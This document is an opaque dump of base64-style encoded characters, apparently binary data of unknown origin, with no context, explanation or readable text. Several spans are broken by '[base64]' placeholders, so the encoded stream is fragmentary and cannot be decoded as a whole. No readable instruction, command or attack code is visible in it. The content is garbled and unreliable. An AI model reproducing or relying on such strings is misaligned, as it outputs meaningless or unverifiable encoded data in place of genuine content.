2WhIiBHNU0RR7/bXSj408U39/cWe02dOpyuH3/b8Z6GlerLsgf7N2DsmcbWzBl5wjjXEt3sOILq7bkmfRBybYkGSihsCqLvYROpO5Vrm1/6RPEW31bu23C1pwq0oaS4dX2yhp7+v2SV63dWHfFgwv2OOzVjHHc7BlozQxJKxNDcdaegFwmlEmi2GKEcZBJULloi8/Krbrxv4ysLKO5V7CnpRlw1y9Ovd6dPVU4peYr454/z+1WGZPZey/wAvMR4niz8QXiNa7VdUtrUg9hke5lo03bW+/Uy7k8q/TfgenQ8QeFrff90ny5VOPHHt7uGn36vsnhrw9tG5bH8rbnXlT65Q9Hq7uGns6mDMPs24dwdgm83iLcbm/IgtcQWnibUCXeg89BRfOvc7j4YtbO1q14Tlxh8Hq99/o/23a9tuL2hVnrKGn24/+LLdMgMurLOlQpuJrsxJiw/nB5vaK7WEXbv5Nqnf5d9Sq+HtqoznTnVlx0jl/h/dXXHgjw1aVZ0K13U0lGHM19Xb9/YimNMt7Nl/ifAsixT5UyNdTF9HJW3XZuDbptRO9C868vv22W+3QpVLaestJ6cfS+YePvD1hsthSnZTlONWnKXV+rh9mn3vsJ2WW9nZ5wSPrcB/[base64]/wC18NSuh5g05KooviD2FWrcUp2fRP0wXx609BszeIREid3eD6q1qcuT0HFlCIhvOMFIjekB4meMO8dfamtT5slWcGf5mmoO4GuIP/dki1RpXhDvWsa22SKEht8IU7zc5D+VaujXpS7FUtTa/dLXFLa/era2Q96cdOmp5VZ+wq5sGieM8Ni4IfP0IiXu2uIqVZhMjVhM9MN+lR1kRyGQzu28RktU/mqqWunHgtyiRUwUBRB4tAbaDygKAoEUCt1AbqBJedTQFAVMJUund6tYxRVPn1nexlHZ3ocDa9imU0pNNl/1YVTTctQ9bapwzfP+/[base64]/UTe0fbTiMM2GkyCYj1VrykmhN2t6NEfTtquUgzwi4UxfxqqksjFKos4gHcReGqNVmJ+YcavMf0N0tsrxMSfPVPKqJGLYjTvnaGdulDwbtBc5qXe4iVRxJRQ/MjD7bG66MN8OHKH6X/uXUT+ut6jNxq9DNSJk668YB1Fu2qVdDVzsU+wxDj2myk0DYi+51OPevz+NUSMk+7N2K8R4WzWTFVt3SBweQXWdt7ygprxty+xARa1p963SOUOL6EXy92+058W3F9oeF/[base64]/4f8ADvOnG6r+pc91vEW122VPnODFgRx6ne5B+qsPr+s7ezpdCN4OzQwxjS4PwLFIJ6QBLq7tXQtPjUXNtrnnZpNOZfcIZUPpntdSJ+2p5jWcV/KnDrV9m5jyxO4bnWIY43a7F9+gR9HCh+e49PBSPc89v3KubCrCHcpCyYofwlcLXcYRelSo48mhLk4PsVat1fGNo3CrYXS67b2g8KTIgSLiUiBLQfpIwtqvOqdYvr1p4lozl1orjftNBbJ8eHh61uOQJv0S3V7VBYNfhU4xc+/8Sc2l8whiMv8ApTz77xSpTxbnJLnNXNf6qjKWD5VO7q1qvWyA3/[base64]/KQdnm3Xb0AMbPz+vhLKhwnjYFU89+3mnxqeIrDtSfKZ4WwRZQs+UE6Li7FU1vel3JtfRLa2qL1dSJuP4VjFjFwJg7tN5m2POWx4+n4yvN2ubU5v0gJUklZcZItDHZ4UHRaqyZ1fTrOvtpsOTGcIZNR/0WY5uLQb5jIqcW0AXfxC5Ip1uU7arP2WpO5pQ9cjbkplImWVrnzLjMK7YrvDiyLrdHOZuEvPRF92vR21LCDz9ermsatnVRFjcZR1kmi8JioqXwXlTXsIoZk/kvhbIyx3C04SYfYiz5SzH/AEh1XFJ1U0718kRKot6eE2xXqZwQXHvY0yxzCxU/iOZbZdtvUgt8qRa5brHHVe/VBXSqKdpCC2d1PRM8qshsEZL22ZDwhZ/m92aOyRPcJXJTqL5Ka89Kn5aGTErmeCtv7gXJ9Z8qe1DvcebKMnXXmbo83zJdVTpJOWtJWlLNmN3WwY53yf8AlBPj8CQzf5Ad+xy8PGAr7URSWnlIHm5p3jrs1YDzFmYXfvlvkyGMNsoxb7b6WSxREe5SBV6iXTnSVtCaHPnDsTjFuDbJjjCM7Ct5hi9YJTXBKGOoII/[base64]/YPyguN9uV1+b7xGkTnTde9GuzzaEpLqqrovtWtWnbQhPNdO4nIn+4MyhehS4j8O8yo8nbuCRdnj27V1RU1Wpzo5z/[base64]/F6sJ/dq517OWR8C52+He8VQpcO0gkc4x3wUViWLrSKu0BXVA6+jVCQunXzGqvw+lZ7bHb63Trppwjrx9Menh/8A9entfZLTx1LbvC1KzrT5csIwhxlw9mPb6PVr6tft9OvBL+1BYMX3FibYMP4gagYYw1EQ0sMN75vSWorue4pNaOcHZyTagj0uEpJ0188wnuVxnCHp44a68O348f8AP0/Y/P8Adble3N75LDm4e3wj6Pux+zj+l+pFMJRHLTg+9oSRMS4M47g2q2XSS0jk57QCWGKno29vdbXbIUiVQ3ciVK1Z+Ys+bRz5Wuunzmun+kvW3LC+vfK1YQq+X0npprU00j1d3o4fb1erX0/ekvZ1xSzid/B97vb8K5T7g7IdjmrHDKJMksm9oQIgiDQcIdmv+7Wb2j5mrhCljOPr1+//AH1RneW8as4XtpGNSM5a8zX0ZS9mUvzvv/J6VBdu29MYvt435u8xrvKGDLtkp2GW9vitJvXTRNNfpepPKtnabS6s4zp3UPa46en79P5/a51nbblCdvX3OPCpKen2+zL0x6fZ+39qf/J04htWFuyr6debnEs8BL7JBZM58WW0IkaQU3GqJqq1+Zv6TbSveeJ+Taw1nPlx9GmnH3ntr6MpyNeDvD2pf/22hf7U3V99/wD0D/6ef/Tq3KnYrztdR2XMZdqVw2mycCz4aITJtFIVWTFRVRe9OXKvUeCas9LTYNNNfRzLj/pmlT17P1uhLl+uSxD/AP4gD/bH6+ZUf/4do/8A13/ZFrU/onO/YNvzGJc0Ms2LnHm2Gbh/[base64]/tpV41tdKUeuEso6/OU/tczHCc/5+5xvl+K4kzlbw8xakjPwM5Zt9O+XHYxFdaE2xWG26vM5HTvRlO/VK+47l+K7P5ydXjpOwhTwjx1l7XXKP2Q+zN0tezj+a87Z3+HZg//ALWx/wDUMV+gv6Of/wCWe3/p/wDfJ9s2j/8AgOP/ANR/3vM9v1KsWfvb/wC+jX3fff6tuPh/3aPuHjP+orv9H/u0V5m9+qBi7/8AYc/9eleZ3j67cf8AyP8AueF8Uf1ve/8A0ev/AFmDNX/6l/3iz+ZmuD4m+o2X/wAv/Z89/pN/qPb/AP5Gv/TB9cezSKB2fcBiPh9CP/WnXEt+yPwfn+066UP0dFlVuugKIjZ8KBW2gNtAbaBW2iGI20MXtQTe7aAAaBWz4UCh7loPaAoChrEqo4kXo6iW4SISTuIeW36qSjCfetVxm1kw1mNcYOJcPSxwzmdafpLXf448NJSp/wBWk6eNsu7nWbe4nZx1hOOdNHSObRi543LE+UePFdtn6Hcz8NxuDcrW56pL+yte8Bc9CSsSp6QrQ5PXD+fQRjDCefoVxhXsR5f5i4Rs2LcQXrEv6Ibm1xpEmLdHQ2uL3poi+Vb0tyrUp4YKadKEuw4p2FLban0dwxnZj3DTyeDbONxB/KtbNPdZT+mt84/pNnkw7ELzmyvz2y2wtaUw/[base64]/EI+tUkW9MkbIrnvUETL6UT/G3VPiMzIq642ZD0pTiHq+zEaix2v5qlGQZyc6kKpjGLnpDi/g0D0xoLYjVS0px4B1M/AlA13CQtxcE/V3ch+FSjIYZ3UTY+qPTU0BAbTibC86B4jikWG4Q+VE4o/hJsRuFxc98qJ4ny1EvzoI7uniUSiuzDGgCoewUrQnJsxikUpvp3bf8A8edRySxNeJresjDpPtD4e/bTIxgh9g6I5AXUK91YTxgdjtcKaztdjiXxqBjBBcYZfHDZWbayJwQ6nGvMaqSjFHbZck29fi8KjWJRDo08schISIdC3CXurWtNM5XqQ5cXmbpHIRntDtc/CRK09UNTlGu0O82WUL4jwHh4T4PdzKryQvy1fTkjgguYXZwxXkHfbTHxOUaRCu8FJsOTFLeBIvdqtdzWLyiPukbTe3w61XKKByy6zFXLyTi4ShjcouJbI9YpTDhbOG24KjxUX2prWrrFfQl1cJuouyVmQGYOTQZUT3hcxJg6S3eLG+XJZMYT1NsdfYiryrMXl/EFLOGcHXi3Ji8uMzGOlh8UJC906slJ8cyhmEJeoS+/j3p71RSYyFGnPdFaMxYZcVu4slGlNi9HXq2l76dy1NZGTG04ru5o9wvter7yVBGUsCXi8NEo9jPhewu4zxTAtAD9zme+Sv8A3Q81qbrbJaTubvCDoiLFkiRAfCj2iKOyIwz38uXOsSfebKMraHJnDhwRvM7LB7My4WBt67OwMNwBcOdDb/63uRNqL9VSi599azuZpJZcO2HAdk226LEsVsZDrluCiKqJ7VWsa9bZjGlbQiqjEueGIcb3RMNZUWv0wyNAexC+GrDDeuhHqulW6Yf2kmjcX1xW6LWHE9ZZ5U2bLuRiDDUOPOuVyvrBzrxiCYSEjjiptREVfr7qpy6l9Pb/AMXnn3qJhWdixyJ1uYe9KCJJNoZA+smvktW4vgt9Q5N1PP0HAB3DuIf7ahKUINHHCZRw25kV2HIHiR3O8PdX21HLBb9Cx2q5Hh/h23EBcPq2wriPNt4PJCXy0qKSQOt7OrxNr3GJaoVE4sItqRbBHdrUJSb0YkmPCIhLxDWUpRa8i4NQBRx3w1JVi2GpjVxb3NFtqKuQKKDHUXUS0Rym05UpsBIfD+ENSQ1lNPK9g+zCgKAoCgKDRvVlh4gglDnN/Rd4mPjbVOaKlVzp86GCdOeE8zbHzGzKy8ivRTjt46sasGAvOFw5rHLl5KhaVx6tk6tG6fGrHFqfkY9xDJunpYzzuDrqcZ5eICEZLpXEq6YOrT6z7hfHmJ4sZzD54qvJYan/AEUq2OSy4D/[base64]/7yc/NWrddjR3D6Jzf2Ns6DkQX8FXKP88SwjKlsZkObUNpF3qzr4uldxCiV8b3zbudV8zB43z1WjnPSlzPRpHH8mn2/f6Puj/uufHmXjObc75xkSYUQgiL83fN8JHrpG6UF0WTXRDAETcLaqW4y7tK6djfVZ2uE568zu09HplpHuj+X9T0G26Uq1KfzuGfVyoRlprjDThj/qr63hYcCYVKRmVKt9luLQ/R4kuUl44QmTPCbSDCMeG2820g7QBPoied01roUZxozj0Y6/f65Y+v0f4vsk9VaVoVp4WXqh6PT3Y48f8Aq+zVCbJnbZsNXaHeo2GsUM4UwjGivOw/TW4zkS1ltQXuE5q5LZXaToo4LW1NgopEdeYqXlCtVhbVLjKU5dPo6c4fD0R1/Ry/glT8NUq178oXXGX2yy9qX3/o/kMfygGKGbpgz0YXWDbIp0iIzBbZbjMtKG0lbRvVTFwtD3mq892ndpXpLG+heT6Ps4fZ/D0+n4uRuE7Ote0PK8emp69dO7jw16ft6ft+OiIdnLKO650dgC44cs7jTVzG/vz44SB6HzZ4Zizrqm3evTuXur4b4m3q32Lx3C8uezlRjrw+zLLq/U9HVnhVW3h/K7FmEMq80sTYwixrXfsZX6JdXrLDLjBBVJrYoPGRVRzVNC5d1eMud2sL7crCy2+WsqVvTlDPX0ZdGvs/YrnPOXQZO0v2W8ysf5pYpPCsi2FhTHzMCFe5MptEdtbcQ2iAxRTRXNSb3dKd3T8a3/Cni/Ztr26hpfaS51prOVPh6p8zLj7Po9f2/wD2IVYw7/sWJcLQ/I7VV+tjA8aQeVDcVvyQiWe+Cd/dqteWp1ox8M0q0/V5zj//AK4qKf0KC9nXs64+wDjrJy43y0tRYmHMN3G2XIwltOK0+9LkONiiCq7tRcDmnKvR+J/E21bjZ7nQtqvGVarTnHp17Ywjpr/lq2pVYzY8S4AzBvmDMgcUYBw9GxDNwpInTX4cyaEUC3kggmpKnfoXdU7Pcdot7reLLda2tONfSEdNdI5er4IU5Rh3rmh3LFl7jZYy8aWCNh3ERYjf49uhyEkttiMGbsVDRV11HnXhKtHb7ad/T2ytrVpcrThLXTHX6Snx9DnSjGEpYfz6lHWjsz5hQ7vbH3LOzwWc4pGMHPu1rlbSRtBe7+/pLo8Xwr6BX8U7ROjOMavrsY0O2X0nV0//AH9Tc5n/AEq27VOFLvi6/wCYdvs8dJM5MTMvo24SNiqDHYVeZaJX7B/oxtLi8/o2sKdrDjLKX8JSfoLwxt13ungiNtZxynzpa/d6pITmBPxLcMnMZu4mssayyBaDhBGk8dDFXA1VVRV0519h3Gd7W2u7ne0cNeH2en2n0Le6+6VvDt7Lc7fSlrw9HCWX26E5o5cYivWJZFysrDExq6WlbLJB4+GsQFcQ+Mmqpv8Axar3Xa7utcc+1hxzhy5fm/nM+I9h3K8vZXNlHSWlWlyZcfRjplxy/L8EMzztK2K95VW4nOMsNoYyubVRDUFaHVEXu10ryvi+hrbUbShr7MNdP8nyz+le2lZ7ZZW0/YpTj+7pF9ZOzOP/ACAYF/eK/wCtOvO2/ZH4PznYfRQ+GiyK23Q1LqAKAoFUBQFAUC9nwoDZ8KBQ9y1Ee0BQFAUHu2gybPhQIoPE6td3hHu299BF8fYCaxYyV6hiMfE0Ngw43/bWO9Wj9unlWKNXkTw9lGcc4GLs/[base64]/GxQ2HuJbbf9E1t7uInetNZt6hTc74wunobLrQffS86505OxTQWF9EW7xEZc6rWGvFE4/TvRhLp20DbA6KkiTdpGyPt96gZY/[base64]/[base64]/e24CqOujy9GeRdCT8tIxfGr6x8tVW8bJu8Fhj7odMfuYx/ZEXuqblU6c60sIN7GOBb5h2z22a82JCbicbh6/R1N2rrZruzsvNYfcaycR0RJsSJTIRFseakq9yVHFyoxnP4pzZsjZ2IYjUu5TitT48xBvq1T4010we42jw1VuYZ3X8/wGJ8j51thuSrRK+cnQHX0Zzlu+pawvvPDM7aHR/P8GpkNDBjG8tyU3wblwFBWC721ReaUR8NWk7a6zmug4px3nHR6mj8QfGj67rLOYYcT1S3aerWckNURxVlZFxtdvTL/epcq2h4LY30N/FF076Z4NCrQ500ntNtiWi1+hWiKxaLc0PM2xQQEU9q1W26dKFGCi8687Z0b0ey4IHjRQcULpP29zSp+xrWzGnh1zfOfEXiDClOha938/lV5amYnoonAc4kfxal36r7ajKT5XONWcs5nJhni/g/hVHKKWWbYSOnqjUJLGRYYSopMPti8wXe05zSopxasK2/NO8I7hehn+wFzRv8Wmq+nFmecUW+n1eqqtYtyMsA84j73FHpEqjR7FtWUDfdG0djlu8qvaiDvXI2uKLDhNkJciGkYtiMDlasRSZTIkbhEXh20RlTOQyFfc2eI/Ev4NatWrOHRD1oxoQ75+pa1e6fWhQFAUBQFAUCmnFaISqcutHsfNntm5DX6yZryb3Z7a/crbeOv7nHwuV5q6pO/aVWbIjsM4mxpMi3PFg/MtmAkPgl9+c+qlC0zVVbl0ViXsK4RuzzZ265Tre0Ipq3u8VdKVm0/NplhjspZfYfwvIs7tpG5E/[base64]/fqW9cmlry6cZcIe7x4fbr+v/C4lpQt+VnPq+9H4naNuthytvOFMM3t+PdpU4Ask2zx2QuDc1+QIo2ZPatiDm/arnlu8XKv0fazha7bO8urjKtjlLLj09P8AH7+n7PufYbGhse47bK/o3us7n0ZQqd3u9P5PV6u37VdXG+W+3Ytulwu3Ax7jqM5Ms7l8xBJcBxskJ0HXzmKit/RkkduOkUd4/Sly5pXzzSlue+yjnV1pUp4y/N9nhpj6/e1qZ+jta9ze2u20pzn646fr/n7m7c7TOsOEmbvccaPWCasRq1Q/[base64]/7H4SWn90Xwc1f8p+IP/Fpf+/VXyLtH/BU/3If7H4SWv9z/AJMPzPmL86Fc/wBMK7fOSsJGWZ84SONwULcje/du2bl107ta2Pk7buTyPKww48ccI8OP3n4SW390z8PNT/Kff/8AxaV/v1rfIu0f8FT/AHIf7H4S2n90xQ7bmXb4oR4mZF6ix2+QMs3KUACnfyRC0q2pte11561KlrT11/Qh/saeJLT+6Kch5myDaJ3Mi9OGyfEbVy6SSUC0UdR1LkuhElZhtW10+OlO1p9X5kf9j8JLT+6L4Wan+VC//wDi0r/fqn5F2j/gqf7kP9kfwjtP7n/I2v4PxvLeefexrMefeLe66cp9TMtETUiUua6IleitbmVjTjbWvRT0+yPTp+zR1bbxxVs4cm2lOEfu0lwa7+AMWTWTYlYtkPMGnU0688QqnxRVrYnuVeccJ1ZY/FOr48uK0MKk6ktP0yv0D4z/AMc5n+lvf71S+Vbv+9l+9qv/APiDe/3tX9+TLBy9vTt6gTrviJ+4BDcFxsXCNxdUVF0Tcq6a6Vq3N5VuYdctZfFxdy8XVdxoSo1spejh1S4vsb2Zx/5AMC/vFf8AWnXoLfsj8E7D6KHw0WUPctbboavagCg9HzoPaAoF0C6DzbQe0CqiCg820HtB5toFANAqgKAoMjDnCcE/4q/V51GUVsVEY9wv+gvMGXHaeJtm8/3wtEkf2B3uJqurt8+fBo3cuTNbGAMTO4vw8npo8O9W/wC55oeZL5OVzq1HkVWzS66WZ/HzqpMoupvhGRE0Xl8ajJKMmG7R2r9D4E5vd07UeH75p9dURor5V2jZ7DbLCJegx+G6Xiec6jL7a2oxwUazzOBFv6qkoYqAqQ8WgB86IBaDygKICg820HtAVMFBBs3sbN4IwbMlC591PN7GE/[base64]/8AdrWq2T9gJv8A4pj+KdBRKt7cfTPtqDYim0QUNsSoB1vp2+2pxVSi18TWVMT4LuVuEdzotqQ/ZVqOLm3CTyxXHWj8YEoKP1Vr+0hKKTTW0acbMferWmw0bsW++NiPSXD3bqrGbM6yu4lwDFlR+p+GW4q3qNRzrmkpmK5LaHa7XVi89OLIry7eqpYqU2yBvdmsWa9sfv0duRBcZfZEnO5l1Wj2L/KqMotmPXBe/ZcxJdIDt8wveYvBw7LlmcO4F68jXpEahGLyG9bfCtCE30g7KVumXSJLcvogS293hQh9cUqvVo7DtkOb1uhrhbWrtHkw5Y7mHxUFEvLXuWq+L6Vc06FalyZ/arHL/[base64]/P8EQYihHFQab6Nu1ajPr6Hz2catarzgxZWGJKyQEmzIdpCJdBfHSqMm9HPDrOQDWSMWQS2UXxiyJI9URqHFby2uRbi3F4qLIxe1FIn1aBqvhbIL5F7tWoxVr+2/jUb5ytQqRLtrGKEopNbmwaXpHaa95d+6qKMYQk08Z+2tavavrooCgKAoCgKAoEqO8VEhEh8twov56BSkpa7qAoCgKAoCgKAoCgKAoCgKAoCgKAoCgXQFAUCfWoFj50HtB6PnQKqIUPctAofOiT2g9HzqMgv1qwMlAsKBQ9y0Ch86gmUPnQRPN79S3FP7yc/[base64]/AFp16u37I/B9K2/[base64]/FqaSC3Yv+Mkr8WgVHc6RqA1bl1Pt0Gq05v3/g0G9H9Xd4amFPOJwzL+KlBjcc3dHrbaBrVxd22rRmVz6FaDCRdI1aMwF1D+LRNtQI/HcIS6R3c6BVyLjydg+BoaJxKtcU+N6R6y1VquifJznCZEh9bvpFY04UoIZD07iUqajoDL4VfhsmXu1yqrYilV40atcki8+mtdtn7Dzjdpwebv8A3S/moti5/wAIPLiPMlsB6hcdXd9VE9VuWy3sPlc2gb3Cy/whL6qNdjvFjVoeKA+HvSiZngETEoeraBeKg5nzMtruDc05wN7vQrn9KwXlqnfpUanawyMzjfebAi3be+tHVPEq+OKN0Z6vVqETFOMJNhdsC3uPu+lFpeH+FW5Tc24c/[base64]/a6u8B6we0+C1e+DS3m9sL2rCh2R1Ot5zjzIuDER6NKgW1mI6pyRbj73Jba+XPkKp8KYwdefiq9nD7P2f/[base64]/m1ryEqc8nhZ0J5Fc/dL/NrTlTV605QK2L7pfyVpypoYjYvul/JWmE0cRsL3S/krTCZiNi+6X8laYTMRsX3S/krTCZiNi+6f8laYTMZDYvul/JWpcuZiNi+6X8lacuZiNi+6X8lajhMxefxT/[base64]/[base64]/[base64]/JUZJRVLhYhnssSE6uIKGq1qTXNG6XJssQE+ZfRAO1EquLGK4snLXxWY5P9UeQ+jOnwKr6blXMVNZqu3HCGaN9we5KbjwimNtE9tT6NslTVfyLXVpyednFYPbGyOw1kLiLB+HsI41LE9nusAbicXioYRnS5KXJV8Xxq7RHHi5/gYZudxkkkOKTyNFvV7b9GP1rU0MnQ2T+CDzBymx9f79erJh614aabNpZUnZNckIuo8IU5knKq5Kox680xxVnWgY/wNm1h5n0dqVZGLZfozY7UdVlNm/RO/cNSxU30fMw5b6Y9mPNC14twjb3YEzjQ3R+51IvJeaj9la+qnb54T8rNfxFtVCH8tQelx6FJZnYXl2fEbd0hx3HmnCQxVnvE9aufN95sric+hc8Rwn4MY3ekyaAi+tUql9Cpy6EUzNxtDwJhOVPkFudfH0eO3+2OFyq6DmbneeWspzc6Qra5Hb2yC4jq9S+zVedXSk/Pk6s608/vZiFQIS/i1DJR861WoqsPGI/ej6tPdWp5Le/[base64]/wAwlORBZG2pD9LrCpeLDtt/zCU5EE/LUiv0uMKf4u23/RkpyII+WolDlxhLn/xbtv8AmEqHl4nlqLJ+lzhT/Fq2/wCYSnl4nlqIDLrCn+Ldt/0ZKeXil5akV+lzhP8Axbtv+jJTy8Ty1IDlvhL/ABbtv+jJWeVA8tSZP0tsJ/4t23/RkpyoHlqQ/S2wp/i5bf8ARkqHKieWpAMtsKf4u23/AEZKciB5akV+lthT/F22/wCjJTlRPLUgGW2Ev8W7b/ow05UTy1Ir9LTCP+LVt/0YajyonlqQ/S3wl/i3a/8ARh/sqXKieWpFfpbYU/xbtv8AowU5UTy1I+QoMe3Q2YsOO3HjsjtbbbHRBTUl5J9tTjHBfTpwh2M/OpJYlj3LQC91AmgUPctEyttB7TIe7aZA21AK2fCgNnwogAoF0BREUHu6oJPaAom820BtoYvaBEi3xLzBlW24jxIE1pWXg+Cpoi/WlUy1q0fnKPrS0jn0TUHZJE/[base64]/GUqmK9fLdc5RfhVBNuM+GoIG+dqb3T4qDaZ+ib20GPf8amMZObtw0DenS/UxkfL6YfwqkM4erVuIQo9NTDhFHqEvWGgzbt+8qLohqKbrgiPnUJSWYnxWUgRdol9dUayWxia1cV1wSqGS9vQGfSLoy6XqaVXrUSdNYAj8Kysn7w1oarm1c2/T5kdtfA0Xh+NRWxVj2hcVNulBwtBLiTDLa5t9UPPWjYxOWRMFqw4NxndjLbsabgNCPrES6LVckNZOhsHWlMP4Vtdu9dlrVS+Jc6yqbVwjo6O71qrkIXjiz78F4jL1QguGpe7omtR4pxU7hBxZ+Vow5vUxPjPggl6yImgrSUuhJQdij/ADNhnhOFtNpwwX6kWtXVbFHXW+O4W3wl3UZdFZOMr8yk1u+lZFJCIX4PdVsXOqxzV3mhguDi/GMy7zz2vSdNV97Turp0pPOXPR2KvzKtb7F9YkOyCeNWABlC5dI8un4V0MWjGpNkwRjR3DUhYUpx1yxySUpDDI9RKqd+vfTFHI5YRxZZsD4+tGJBtLGLYsCWbz9guRbI0xogIdprovdr7KjKK2nL2JsruP5UrF92vyW+Na7bPkOPJYY+qsRGiXk0GvkiUxRjCFHsdS9j/Nn9AmP7bZGpnEw5fS3wVItUYk6fedfjWp7Tl1afXzvtfWbBWIG8S2RmUBeMU3NF42iTvRahq71pVzgfEFD6CESEe7dzpGTcmaLxim0YehyJNyuMaNHZ6TQy6xVPJE71pHrasq9KjS+elwc/4yxS/mNPSa62TNtjEpW6MQ+L/vF+ur+x8Z3vebi5nO1hw5f8/aageR3bxRJt/wAyL1qseQjThDogS42o7vW9lCQDhj4iqOS+nTJceD1RqOS/ltUy76itjFjEl3dXhqKwJ1VIC0CqBO2iAWgjeKrxDw/FGVOe4IbtvSOql8ERO+jMYmlobjiWL6Y/F+abco/[base64]/jQKAqBW6g9qIKBdAUBQLoCgVQebaJjbQe0BUAugKAoCgUPctEHtB5tWhiVtqAUA0BtoDbRMqgKAoE7azFKKB5yYdWfZ4uI2GeI/bxVm4APe5GXl/N31ZaVMKuH2I6082tkhi4LxbrhhSS5xLhatsiKZd7sYu7T6q2two8ucakFGWHQsStNe8WgTuqaomgStB5QFB7toFUBQLoPdtQBtoEq2pCYp4R7yrMe8cr58XRcWZzwbY2QuQIEZOr3de+qriWEHSoQc+4wxAv6Fcd3sOrgueiMj9ulc/LodbFXcQUKRDMvA1EV4/[base64]/[base64]/[base64]/kKmRTi1SKot6MSd/[base64]/YtceUuTPl1G9TlzoZlr3VccSamhKIoiKAoCgAqAXQecP6qJYsm2iI20IsnDEGzddc4ccB3OGXcKVjilKOCscUZiHdJDkO0lw7a14nvNxfhW/G2nCGbTjVzm5xuVw/4wYjvHrMNKKF9W6uJdTzeoto9CgcxpSwMm7ax4ZF1n8V38JFPWtWMehuSkjd6eSHa5ZiXV6NsT7akig8YdgxWvW7qnkFXOQgE+XsHbUEEDha/TKXmVBvGW1ln8IqIMcguEJF7aDR434XVU4gBzfUgoi9ag9/YqmFgSH4aBTHUS1sDYHzoFKWzbuoM1ugrKlDv6WverGScT4880PQHgCo6tnI1o4rrhGXq1qyk2oxPlihnKLcQ9NVayST6xRyjuNqDe2qdU4pxLxvDw/[base64]/JmSZsaHjLOuOrB/foWFN3PXvFX9O78WqNZL5dDru9b73azsnobVthRB4LECOOxtlB8OiJXToR6M3Mrz6DzcIEbODAMrDFyPZNa0chSB5KxIBOjT7a1qtHh6V1GrPBF8L56TLxYLjhC5boeLrI4keWDnieZTkjifXWti8vuu6ztujAhqL6G3tAdou9bn1rUsnyqP5/pa8iQjQ+L6hqEk8TW5KcItxF9lVro02EnN9FuJJedEhQIoF8RA3ETfEHaoondzqqrnh0J05QhPra8mQMKKT74ltAdyoI6r/[base64]/AAvVqcU2aJqJdVSG1t6dtBkBtSEgqaBMYdjJe8lBmheIvwqtG0yPVQbQxEdb2+dBuISMR9vh0qGS2MWqDwGJbvFSUl8SmdjpbBrTk3Ipxhxna2I1hNOrcyANrUCLelQ4ki3uC+yw8K+Tg1VqsiyWK+QLI2JtRWidZLcCeWta6/JMnc0bnfuHxIYskPcY0RlITm597bAGuIRKXdzrX1l1qzhEyuuEoRMo5fEqgsjJpzsAOxZQiX8mqJyWRWhgi1pAjtgXiqk1b2LoZytrAl0r98+qoSii2svBh4VvUWUTLb0Nz6CYyQ6o40XIkX7KvoySnLocBdp/KePkP2gsTYbhETdhnF872j2cF5N6Np+LrpWxLr04qrWSDYuwvHkZd2fFkVngvpLOJND3tfCVYjFtn7JK9LbsX4dgwhceuyzQJkI/3z7NKvjFoV3Y3bhu10unZ0hwZm0Z8+7I0TF05SuWmm0l7krp0ZdEHnq9PrzccYHywxZmridcK4Nwu/iC4NELLrwjpHieSk44vLlW3KTmxi+mHZ67FWFeypa4N8JhnEeYMkNr+IZI8RmCq94xgXkK/hVinHOXWtqyw9C58Mvs4du8yaBSZMiaQrIdkOKakqefOt+rQ4NDmHLElvS4uDcoY/T/[base64]/AGsk76586cqMuXNfnnDobtAgvOphW2gNtEShGoBQDQK2fCgNnwqOSyMSZkyLaYLk2e9wY7fre8vsSpQ0lPXhBHWUId6o8X4qk4vmLuEmbW394il/SL411LehpTjxm5U5TrS/IYV/NUq9eEOxt0KBnxRI2Ydnju2kvTXBnVnN3aNNRuInk/S1mCPUb0vb9iVzss3SjFR+dExr53w+JF0NNJ+WrE9TKTySIJD6qjRFDUc+jPd6pUQacodwlQaLYpxPqoMbhK1uM/DRAy3JxCISGg1xL1anFNsM+KpDc9Yf/[base64]/lnd+3Xl9bXcYQfmXCjU45fzgyOkxzQtOGGv1Vu09Olw60utfWBsIWHLWxsWnB1vGy25jku3k/JXzJ4u9SWunGObjykni3Vu42l9iU3xI5D1IP7EXkVVTjKE4rcoTRNY6xyFvcLgKPJwe4q60pQwaMonC0SjacVgfOtOcZL6coe20b0TECYRN/dDvmDPMfqWracvfa2sZzn0Gez2eVKuV7avcoSwvcIno7Vnb/Y3F73CWpVOvsQqwggOGLbNtN0m4QlCT3zUO2K6XrRyVTFU+HPSuHrSnB4Dc6E54Tw/[base64]/wCDudzn4q+dTTbTshuHOGG71T1Hckbz0+qq+ZFscuXuMityCb6RFsV7/[base64]/Crgw46fSO4uQ1ZGgjzDLEzDxRe9zuHbLdL5+FwEixxT8dzRFT6qlLSFPvYaTWbsSBe3LTjLG1rwzdmxElt0Uhec5+SqiqmtYlp6PmzI/Bj6zRZSD+jS8R93c7MgJwP6Na/[base64]/GrWq3LZo0je5xbndI9pgMlKuEjpFtv1U9q6VzZ1HTjE09o2O3hCy4ZtMUvuoiMpR+8q8qqnTzg2aElH4ylMRbPBgD6je5z8JVrmUY9brxl0Oec1nElXaGJep3VtSa2rRjOfcu3d3DWBF0Lqd/GoMcjw/wAWoBpbc6i+JVZEY8QOcCKIj51lAwyC+5ROgxqW1xBoNpgvEVTG8HWIlUBuROsaBSDvE/wauGaFG4rgl6o1IOREjQ9VFxruFwR8uEPSI99RXRNqvCfSPlRI5WxttpxH3eovIahqJhamVdISLxLXPm2IJZboqAKlWu2Eww5FB0l6d1BaGGrW2EXduoJZEcSOPU5RjJvRJXpDnDaLifChk3Jd8gYct7k28ymrbDDvec/MiedVyklGnma4ebtyxG8zGwhZRcgH98vV0LYnL3B761JybMYNe7OSbiIuzNpSB6SMfAX1Vp6xzXxi17FMViYgkW3aVX04q9V4YUmQMQW1+03YeJCktq057R+P2VvU6fUq7OtylmBkZ2jcDYplwcN3qxzsLOOKdunSnwAwaXu1105pUtbaCrNSfaF7LmPMqMA2/NDGmI4F/m3KX6PcYcMtxxFXwrvTxJU40oQWU63D1qUbkBDbeNwdzAipLVXLXRn0Pol8n/2brZDyej45xfFKVMvs1ZVutT3S22yKaISp8a3qNJ5e5ucJu2sPYhWBttox2GYO3ZHZjtIAMfZXQ5LmTq5yzaN8tvosgnw8Dpbvtq+momb2JBxXhdaLaSd+7uJPZWzqpbCWdZguHFEm4BjvJwu5kvPnTLT1Jo68Ltz4kdh4osMS2uyW/G4ieSVbGTUlE/WZ6NFjjFbZFtoelPaXxVapnFfTka7pDSzXYTNzdDmfe93qrVlFXNH8cDLgFbcTwmScn2cTalMj/[base64]/eDZLQ2l18WvwqMl9My4Sws7gPERO3u4P3524ti0l1e/[base64]/[base64]/Zy4fZbi3bK52Va3i+jN4UcRsfdqqVKFRLA9Rs3LJdr0YyMvZmHLo2O75ysY8Bwdfe070q3S14e2oWrgDMe03Oa3a